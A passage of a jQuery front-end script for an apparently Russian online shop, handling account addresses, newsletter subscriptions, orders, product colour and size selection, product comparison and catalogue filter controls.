		$block.find("input[name=address_id]").val(address_id);
		var arr = ['city', 'street', 'postcode', 'house', 'korp', 'str', 'flat'];
		arr.forEach(function(element, key) {
			var $el = $block.find("input[name=address_" + element + "]");
			var $par = $el.parents(".input");
			var val = $data.find("input[name=address_" + element + "]").val();
			$el.val(val);
			if (val == '') $par.removeClass('_filled');
			else $par.addClass('_filled');
		});
		
		if (address_id > 0) {
			$block.find("[data-personal-address-save] span").html("Сохранить");
			$block.find("[data-personal-address-del]").show();
		}
		else {
			$block.find("[data-personal-address-save] span").html("Добавить");
			$block.find("[data-personal-address-del]").hide();
		}
		
		var top = $('[data-personal-address]').offset().top - 50;
		$('html, body').animate({'scrollTop': top}, 400);
	});
	
	$("[data-personal-address-del]").click(function() {
		var address_id = $("[data-personal-address]").find("input[name=address_id]").val();
		
		$.get('/ajax/my.php?action=my_address_del&address_id=' + address_id, function(json) {
			form_act('Спасибо!', 'Адрес доставки удален');
			
			setTimeout(function(){
				window.location = '/my/';
			}, 1000);
		});
	});
	
	$("[data-subscribtion-div]").click(function() {
		var val = $(this).prop('checked');
		var div = $(this).data('subscribtionDiv');
		var div_our = '';
		var val_our = val ? 1 : 0;
		if ((div == 'shop') || (div == 'tour') || (div == 'school')) {
			div_our = 'b_news';
			val_our = ($("[data-subscribtion-div=shop]").prop('checked') || $("[data-subscribtion-div=tour]").prop('checked') || $("[data-subscribtion-div=school]").prop('checked')) ? 1 : 0;
		}
		else if ((div == 'sms') || (div == 'sms_orders')) div_our = 'b_' + div;
		else if (div == 'el_check') div_our = div;
		
		if (div_our) {
			var mb_email = $("input[name=mb_email]").length ? $("input[name=mb_email]").val() : '';
			var mb_ticket = $("input[name=mb_ticket]").val();
			
			$.getJSON("/ajax/my.php?action=subscribtion&div=" + div_our + "&val=" + val_our + "&email=" + mb_email + "&topic=" + div + "&is_subscribed=" + (val ? 1 : 0), function(json) {
				if (json.ok && (div != 'el_check') && !json.mb_ok && is_true_ai) {
					if ((div == 'shop') || (div == 'tour') || (div == 'school')) {
						mindbox('async', {
							operation: 'edit',
							data: {"customer":	
								{
									"authenticationTicket": mb_ticket,
									"subscriptions":[
										{"pointOfContact":"Email","topic":div,"isSubscribed":val}
									]
									
								}
							}
						});
					}
				}
			});
		}
	});
	
	$("[data-my-orders-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/my.php?action=orders", function(data) {
			$("[data-my-orders-list]").html(data);
			
			$("[data-my-orders-list]").find("[data-accordion-toggle]").click(function() {
				$(this).parent().toggleClass('_opened');
			});
			
			$btn.remove();
		});
	});
	
	$("[data-order-cancel]").click(function() {
		var order_id = $(this).data("orderCancel");
		
		$("[data-order-cancel-name]").html(order_id);
		$("[data-order-cancel-a]").attr('href', '/my/orders/?cancel=' + order_id);
		
		$("[data-popup-opener=order-cancel]").click();
	});
	
	$("[data-my-reviews-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/my.php?action=reviews", function(data) {
			$("[data-my-reviews-list]").html(data);
			$btn.remove();
		});
	});
	
	$("[data-tel-confirm=my] input[name=tel_tmp]").keyup(function() {
		var tel_tmp = $(this).val();
		
		if (tel_tmp) $("[data-tel-confirm-my]").show();
		else $("[data-tel-confirm-my]").hide();
	});
	$("[data-tel-confirm=my] input[name=email_tmp]").keyup(function() {
		var email_tmp = $(this).val();
		var email_old = $("[data-tel-confirm=my] input[name=email_old]").val();
		
		if (email_tmp != email_old) $("[data-personal-new-email]").show();
		else $("[data-personal-new-email]").hide();
	});
});

var catalog_block_show = false;

/*** CATALOG ************************************/
$(function () {
	/*$("[data-products-widget]").each(function() {
		$self = $(this);
		if ($self.data('productsWidget')) {
			$.get('/ajax/catalog.php?action=widget&products=' + $self.data('productsWidget'), function(data) {
				if (data) {
					$self.after('<ul class="article__products-list">' + data + '</ul>');
					
					//$self.find("[data-try-add-to-basket]").click(function() {
					//	try_add2basket(this);
					//	return false;
					//});
					//google_list_show_visible_one($self);
				}
			});
		}
		//$self.remove();
	});*/
	
	$("[data-color]").click(function() {
		if (!$(this).prop("disabled")) {
			var image = $(this).data("colorImage");
			if (image) {
				image = $("[data-slider-btn-image=" + image + "]").val();
				var ok = 0;
				$.each($(".f-thumbs__slide__img"), function(i, item) {
					//console.log($(item).attr('src') + ' == ' + image);
					if (!ok && ($(item).attr('src') == image)) {
						$(item).click();
						ok = 1;
					}
				});

				if (!ok) {
					var cnt = 0;
					$.each($("[data-thumb-src]"), function(i, item) {
						if ($(item).data('thumbSrc') == image) { cnt = i; }
					});
					var nv_sel = $(".f-thumbs__slide").eq(0).data('index');
				}

				var is_mob = ($("body").width() <= 992);
				if (!ok && !is_mob) {
					//console.log("slides_num=" + $(".f-thumbs__slide").length);

					var pgs = Math.ceil(Math.abs(cnt - nv_sel) / 6) + 1;

					//console.log(cnt + " + nv_sel=" + nv_sel + " + " + pgs);

					var $btn  = (cnt < nv_sel) ? $(".is-vertical [data-carousel-prev]") : $(".is-vertical [data-carousel-next]");
					$btn.click();

					var i = 0;
					var timerId = setTimeout(function _f() {
						//console.log('in');
						$.each($(".f-thumbs__slide__img"), function(i, item) {
							//console.log($(item).attr('src') + ' == ' + image);
							if (!ok && ($(item).attr('src') == image)) {
								$(item).click();
								ok = 1;
							}
						});
						if (!ok && (i < pgs)) {
							$btn.click();
							timerId = setTimeout(_f, 500);
							i++;
						}
					}, 500);

					/*$.each($("[data-thumb-src]"), function(i, item) {
						if ($(item).data('thumbSrc') == image) { cnt = i; }

					});

					$("[data-thumb-src]").removeClass('is-selected').attr('aria-hidden', "true");
					$("[data-thumb-src]").eq(cnt).addClass('is-selected').removeAttr('aria-hidden');

					var $tr = $(".f-carousel__track");
					var tr_w = $tr.width();

					$tr.css('transform', 'matrix(1, 0, 0, 1, -' + (tr_w*cnt) + ', 0)');*/
				}
				else if (!ok) {
					var pgs = Math.ceil(Math.abs(cnt - nv_sel) / 3) + 1;

					//console.log(cnt + " + nv_sel=" + nv_sel + " + " + pgs);

					var $btn  = (cnt < nv_sel) ? $(".is-horizontal [data-carousel-prev]") : $(".is-horizontal [data-carousel-next]");
					$btn.click();

					var i = 0;
					var timerId = setTimeout(function _f() {
						//console.log('in');
						$.each($(".f-thumbs__slide__img"), function(i, item) {
							//console.log($(item).attr('src') + ' == ' + image);
							if (!ok && ($(item).attr('src') == image)) {
								$(item).click();
								ok = 1;
							}
						});
						if (!ok && (i < pgs)) {
							$btn.click();
							timerId = setTimeout(_f, 200);
							i++;
						}
					}, 200);
				}
			}
			product_color = $(this).val();
			update_order_block();
		}
	});
	$("[data-size]").click(function() {
		if (!$(this).prop("disabled")) {
			product_size = $(this).val();
			update_order_block();
		}
	});
	
	$("[data-counter-up]").click(function() {
		update_num(1);
		return false;
	});
	$("[data-counter-down]").click(function() {
		update_num(-1);
		return false;
	});
	$("[data-counter-input]").keyup(function() {
		update_num(0);
	});
	
	$("[data-try-add-to-cart]").on('click', function() {
		try_add2cart(this);
		return false;
	});
	$("[data-try-add-to-cart]").on('mouseenter', function() {
		try_add2cart(this, false);
		return false;
	});
	
	$.each($("[data-prods-list]"), function(i, item) {
		product_wishlist($(item));
	});
	
	$("[data-product-compare-delete]").click(function() {
		var $btn = $(this);
		var prod_id = $btn.data('productCompareDelete');
		$.getJSON("/ajax/product.php?action=compare_delete&product_id=" + prod_id, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				mindbox_comparelist(json.mb_list);
				var tagyn_num = $("[data-product-compare-delete]").length - 2;
				if (tagyn_num > 0) {
					$("[data-notification]").attr('class', 'notification _compare-deleted');
					
					if (json.num > 0) $("[data-header-compare] span").html(json.num).show();
					else $("[data-header-compare] span").hide();
					
					$("[data-product-compare-block=" + prod_id + "]").remove();
					
					tagyn_num = tagyn_num/2;
					$("[data-compare-num]").html(tagyn_num + ' товар' + suffix(tagyn_num, ['ов', '', 'а']));
					
					if (tagyn_num == 1) {
						$.each($("[data-compare-dupl]"), function(i, item) {
							$(item).after($(item).clone());
						});
					}
					
					let event = new Event("compare_upd"); // (2)
					window.dispatchEvent(event);
					
					if ($("[data-compare] input[name=only-differences]").prop('checked')) compare_hide_equal_tr();
				}
				else {
					setTimeout(function(){
						window.location = '/compare/';
					}, 1000);
				}
			}
		});
	});
	
	$("[data-compare] input[name=only-differences]").click(function() {
		var ch = $(this).prop('checked');
		$("[data-compare] input[name=only-differences]").prop('checked', ch);
		
		if (ch) compare_hide_equal_tr();
		else $("[data-compare-one-tr]").removeClass('_hide');
	});
	
	function compare_hide_equal_tr() {
		$.each($("[data-compare-one-tr]"), function(tr_i, tr) {
			var eq = 1;
			var vals = [];
			$.each($(tr).find("[data-product-compare-block]"), function(td_i, td) {
				vals[td_i] = $(td).html();
			});
			if (vals.length > 1) {
				for (i = 0; i < vals.length; i++) {
					for (ii = i + 1; ii < vals.length; ii++) {
						if (vals[i] != vals[ii]) {
							eq = 0;
							break;
						}
					}
					if (!eq) break;
				}
			}
			else eq = 0;
			
			if (eq) $(tr).addClass('_hide');
			else $(tr).removeClass('_hide');
		});
	}
	
	$("[data-compare-delete-all]").click(function() {
		var cat = $(this).data("compareDeleteAll");
		$.getJSON("/ajax/product.php?action=compare_delete_cat_confirm&cat=" + cat, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				$("[data-notification-compare-delete-cat]").html('Удаление категории «' + json.cat + '»');
				if (json.next) $("[data-notification-compare-delete-next]").html('Переход в категорию «' + json.next + '»');
				$("[data-notification]").attr('class', 'notification _compare-delete-category');
				
				var go = 1;
				$("[data-notification-compare-delete-cancel]").click(function() {
					go = 0;
					$("[data-notification]").attr('class', 'notification _hide');
					return false;
				});
				
				setTimeout(function(){
					if (go) {
						$.getJSON("/ajax/product.php?action=compare_delete_cat&cat=" + cat, function(json) {
							mindbox_comparelist(json.mb_list);
							setTimeout(function(){
								window.location = '/compare/';
							}, 1000);
						});
					}
				}, 3000);
			}
		});
		return false;
	});
	
	$("[data-add-to-cart]").click(function () {
		if ($(this).data('addToCart') == 'na_zakaz') {
			$("[data-popup-opener=product-to-order]").click();
			$("[data-add-to-cart-ok]").click(function (e) {
				e.preventDefault();
				add2cart(product_id, product_sc_id, product_num);
				$("[data-add-to-cart-ok]").off('click');
				$(this).parents("[data-popup]").find("[data-popup-closer]").click();
			});
		}
		else add2cart(product_id, product_sc_id, product_num);
		return false;
	});
	
	$("[data-prod-id] a").click(function () { google_prod_click($(this)); });
	
	$("[data-product-review-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/product.php?action=reviews&product_id=" + product_id, function(data) {
			$("[data-product-review-list]").html(data);
			$btn.remove();
		});
	});
	
	$("[data-product-video]").click(function() {
		$("[data-popup-wrapper=video] iframe").attr('src', $(this).data('productVideo'));
		//console.log($("[data-popup-wrapper=video] iframe").attr('src'));
		//return false;
		
	});
	
	if ($("[data-dolyame-block]").length) {
		var price = $("[data-product-price]").data('productPrice');
		update_dolyame_block(price);
	}
	
	product_wishlist($("[data-catalog-prods]"));
	product_wishlist($("[data-product-info]"));
	product_wishlist($("[data-wishlist-one]"));
	product_wishlist($("[data-compare-container]"));
	
	var $catalog_filters = $("[data-catalog-filters]");
	if ($catalog_filters.length) {
		var $filters_sel = $catalog_filters.find("[data-catalog-filters-sel]");
		var $sel_shablon = $filters_sel.find("[data-shablon]");
		var $clear = $filters_sel.find("[data-catalog-filters-clear]");
		
		var ranges = {};
		$.each($catalog_filters.find("[data-range]"), function(i, item) {
			var filter = $(item).data('range');
			var $el = $catalog_filters.find("[data-range-slider=" + filter + "]");
			
			ranges[filter] = {
				range:     $(item),
				name:      $(item).data("rangeName"),
				nick:      filter,
				slider_js: document.querySelector("[data-range-slider=" + filter + "]"),
				slider:    $el,
				min:       Number($el.data('min')),
				max:       Number($el.data('max')),
			}
		});
		
		/*var $prices = $catalog_filters.find("[data-range=price]");
		if ($prices.length) {
			var $prices_el_js = document.querySelector('[data-range-slider=price]');
			var $prices_el = $(this).find("[data-range-slider=price]");
			var prices_min = Number($prices_el.data('min'));
			var prices_max = Number($prices_el.data('max'));
		}
		var $years = $catalog_filters.find("[data-range=year]");
		if ($years.length) {
			var $years_el_js = document.querySelector('[data-range-slider=year]');
			var $years_el = $(this).find("[data-range-slider=year]");
			var years_min = Number($years_el.data('min'));
			var years_max = Number($years_el.data('max'));
		}*/
		
		$("[data-filters-toggle],[data-filters-close]").click(function() {
			$("[data-catalog-filters-num]").html($filters_sel.find("li").length - 3);
			
		});
		
		$("[data-catalog-orderby-clear]").click(function() {
			//СОРТИРОВКА
			var $orderby = $catalog_filters.find("[data-catalog-orderby='']");
			if (!$orderby.hasClass('_active')) {
				$catalog_filters.find("input[name=orderby]").val('');
				$filters_sel.find("[data-catalog-orderby-sel] span").html($orderby.find("span").html());
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$orderby.addClass('_active');
			}
		});
		
		$clear.click(function() {
			//СОРТИРОВКА
			var $orderby = $catalog_filters.find("[data-catalog-orderby='']");
			if (!$orderby.hasClass('_active')) {
				$catalog_filters.find("input[name=orderby]").val('');
				$filters_sel.find("[data-catalog-orderby-sel] span").html($orderby.find("span").html());
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$orderby.addClass('_active');
			}
			
			$catalog_filters.find("[data-catalog-sel-one]").remove();
			
			//МАГАЗИНЫ
			$catalog_filters.find("input[name=nal\\[\\]]").remove();
			$catalog_filters.find("input[name=nal_all]").val(1);
			$catalog_filters.find("[data-catalog-nal]").removeClass('_active');
			$catalog_filters.find("[data-catalog-city]").removeClass('_active');
			$catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
			
			//КАТЕГОРИИ ТОВАРОВ
			$catalog_filters.find("input[name=cats\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-cats]").removeClass('_active');
			
			//ОСОБЕННОСТИ
			$.each($catalog_filters.find("[data-catalog-sp]._active"), function(i, item) {
				$catalog_filters.find("input[name=" + $(item).data("catalogSp") + "]").remove();
			});
			$catalog_filters.find("[data-catalog-sp]").removeClass('_active');
			
			$catalog_filters.find("[data-catalog-spv]").prop('checked', false);
			
			
			//БРЕНДЫ
			$catalog_filters.find("input[name=brands\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-brands]").removeClass('_active');
			
			//ПОЛ
			$catalog_filters.find("input[name=genders\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-genders]").removeClass('_active');
			
			//РАЗМЕРЫ
			$catalog_filters.find("input[name=sizes\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-sizes]").removeClass('_active');
			
			//ВИДЫ АКТИВНОСТИ
			$catalog_filters.find("input[name=ttypes\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-ttypes]").removeClass('_active');
			
			//ЦВЕТА
			$catalog_filters.find("input[name=colors\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-colors]").removeClass('_active');
			
			$.each(ranges, function(filter, item) {
				$catalog_filters.find("input[name=" + filter + "_min]").val(0);
				$catalog_filters.find("input[name=" + filter + "_max]").val(0);
				item.slider_js.noUiSlider.set([item.min, item.max]);
			});
			
			/*//ЦЕНЫ
			if ($prices.length) {
				$catalog_filters.find("input[name=price_min]").val(0);
				$catalog_filters.find("input[name=price_max]").val(0);
				$prices_el_js.noUiSlider.set([prices_min, prices_max]);
			}
			
			//ЦЕНЫ
			if ($years.length) {
				$catalog_filters.find("input[name=year_min]").val(0);
				$catalog_filters.find("input[name=year_max]").val(0);
				$prices_el_js.noUiSlider.set([years_min, years_max]);
			}*/
			
			//ДРУГИЕ ФИЛЬТРЫ
			$catalog_filters.find("[data-catalog-filter-input]").remove();
			$catalog_filters.find("[data-catalog-filter]").removeClass('_active');
			
			ajax_prods_list(0);
			return false;
		});
		
		//СОРТИРОВКА
		$catalog_filters.find("[data-catalog-orderby]").click(function() {
			if (!$(this).hasClass('_active')) {
				var val = $(this).data("catalogOrderby");
			
				$catalog_filters.find("input[name=orderby]").val(val);
				
				$filters_sel.find("[data-catalog-orderby-sel] span").html($(this).find("span").html());
				
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$(this).addClass('_active');
				
				ajax_prods_list(0);
			}
			
			return false;
		});
		$catalog_filters.find("[data-catalog-orderby-sel]").click(function() {
			$("[data-accordion-toggle=orderby]").click();
			return false;
		});
		
		//МАГАЗИНЫ
		$catalog_filters.find("[data-catalog-nal]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogNal");
			var city = $el.data("catalogNalCity");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=nal\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-nal-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
				if (city) {
					if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
				}
				if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="nal[]" value="' + val + '">');
				$catalog_filters.find("input[name=nal_all]").val(0);
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-nal-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					if (city) {
						if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
					}
					
					if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
					else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
							   
					if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
							   
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
				
				if (city) {
					$catalog_filters.find("[data-catalog-city=" + city + "]").addClass('_active');
				}
			}
			
			if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
			else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-nal-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogNalSel");
			
			$catalog_filters.find("input[name=nal\\[\\]][value=" + val + "]").remove();
			var $nal = $catalog_filters.find("[data-catalog-nal=" + val + "]");
			$nal.removeClass('_active');
			var city = $nal.data("catalogNalCity");
			if (city) {
				if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
			}
			
			$el.parent().remove();
			
			if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
			else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
															  
			if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-filter-nal-inet]").click(function() {
			var ch = $(this).hasClass('_active');
			$catalog_filters.find("input[name=nal\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-nal]").removeClass('_active');
			$catalog_filters.find("[data-catalog-city]").removeClass('_active');
			$.each($catalog_filters.find("[data-catalog-nal-sel]"), function(i, item) {
				$(item).parent().remove();
			});
			if (ch) $(this).removeClass('_active');
			else $(this).addClass('_active');
															  
			$catalog_filters.find("input[name=nal_all]").val(0);
			
			if (!ch) {
				$catalog_filters.find("[data-catalog-nal=-1]").click();
			}
			ajax_prods_list(0);
			return false;
		});
		
		//КАТЕГОРИИ ТОВАРОВ
		$catalog_filters.find("[data-catalog-cats]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogCats");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=cats\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-cats-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="cats[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-cats-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-cats-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogCatsSel");
			
			$catalog_filters.find("input[name=cats\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-cats=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ОСОБЕННОСТИ
		$catalog_filters.find("[data-catalog-sp]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSp");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=" + val + "]").remove();
				$filters_sel.find("[data-catalog-sp-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="' + val + '" value="1">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sp-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-sp-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSpSel");
			
			if ((val == 'new') || (val == 'specpred')) {
				$catalog_filters.find("[data-catalog-spv=" + val + "]").prop('checked', false);
			}
			else {
				$catalog_filters.find("input[name=" + val + "]").remove();
				$catalog_filters.find("[data-catalog-sp=" + val + "]").removeClass('_active');
			}
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-spv]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSpv");
			
			if (!$el.prop('checked')) {
				$filters_sel.find("[data-catalog-sp-sel=" + val + "]").parent().remove();
			}
			else {
				var nm = (val == 'new') ? 'Новинки' : 'Скидки';
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sp-sel', val);
				
				$new_sel.click(function() {
					$el.prop('checked', false);
					$new_sel.remove();
					
					ajax_prods_list(0);
				});
			}
			
			ajax_prods_list(0);
		});
	
		//БРЕНДЫ
		$catalog_filters.find("[data-catalog-brands]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogBrands");
			
			if ($el.hasClass('_active')) {
				$el.removeClass('_active');
				$catalog_filters.find("input[name=brands\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-brands-sel=" + val + "]").parent().remove();
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="brands[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-brands-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogBrandsSel");
			
			$catalog_filters.find("input[name=brands\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-brands=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-more-btn]").click(function() {
			$catalog_filters.find("[data-catalog-brands-more]").show();
			$(this).remove();
			window.dispatchEvent(new Event('accordion_update'));
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-filterfilter]").on('keyup keypress', function(e) {
			var keyCode = e.keyCode || e.which;
			if (keyCode === 13) {
				e.preventDefault();
				return false;
			}
		});
		$catalog_filters.find("[data-catalog-brands-filterfilter]").keyup(function() {
			var str = $(this).val().trim().toLowerCase();
			
			if (str) {
				var $more = $catalog_filters.find("[data-catalog-brands-more-btn]");
				if ($more.length) {
					$more.click();
				}
				
				$.each($catalog_filters.find("[data-catalog-brands]"), function(i, item) {
					if ($(item).find("span").html().toLowerCase().includes(str)) $(item).parent().show();
					else $(item).parent().hide();
				});
			}
			else {
				$.each($catalog_filters.find("[data-catalog-brands]"), function(i, item) {
					$(item).parent().show();
				});
			}
			
			return false;
		});
		var $brands_abc = [];
		var $brands_num = [];
		var brands_abc = [];
		var brands_abc_b = 0;
			
		$.each($("[data-catalog-brands]"), function(i, item) {
			var a = $(item).find("span").html();
			$brands_abc[a] = $(item).parent();
			$brands_num[i] = $(item).parent();
			brands_abc[i] = a;
		});
		brands_abc.sort();
		
		
		$catalog_filters.find("[data-catalog-brands-az]").click(function() {
			if ($catalog_filters.find("[data-catalog-brands-more-btn]").length) {
				$catalog_filters.find("[data-catalog-brands-more]").show();
				$catalog_filters.find("[data-catalog-brands-more-btn]").remove();
				window.dispatchEvent(new Event('accordion_update'));
			}
			if (brands_abc_b) {
				$.each($brands_num, function(i, item) {
					$("[data-catalog-brands-list]").append($(item));
				});
				brands_abc_b = 0;
			}
			else {
				$.each(brands_abc, function(i, item) {
					$("[data-catalog-brands-list]").append($brands_abc[item]);
				});
				brands_abc_b = 1;
			}
			return false;
		});
		
		//ПОЛ
		$catalog_filters.find("[data-catalog-genders]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogGenders");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=genders\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-genders-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="genders[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-genders-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					update_subcats_tails();
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			update_subcats_tails();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-genders-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogGendersSel");
			
			$catalog_filters.find("input[name=genders\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-genders=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			update_subcats_tails();
			
			ajax_prods_list(0);
			return false;
		});
		
		function update_subcats_tails() {
			var tail = '';
			$.each($catalog_filters.find("input[name=genders\\[\\]]"), function(i, item) {
				if (tail) tail += '&';
				else tail += '?';
				tail += 'genders[]=' + $(item).val();
			});
			
			$.each($("[data-catalog-menu] a._tail"), function(i, item) {
				var href = $(item).attr('href');
				var h = href.split("?");
				href = h[0] + tail;
				
				$(item).attr('href', href);
			});
		}
		
		//РАЗМЕРЫ
		$catalog_filters.find("[data-catalog-sizes]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSizes");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=sizes\\[\\]][value='" + String(val).replace("\.", "\\.") + "']").remove();
				$filters_sel.find("[data-catalog-sizes-sel='" + String(val).replace("\.", "\\.") + "']").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="sizes[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sizes-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-sizes-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSizesSel");
			
			$catalog_filters.find("input[name=sizes\\[\\]][value='" + String(val).replace("\.", "\\.") + "']").remove();
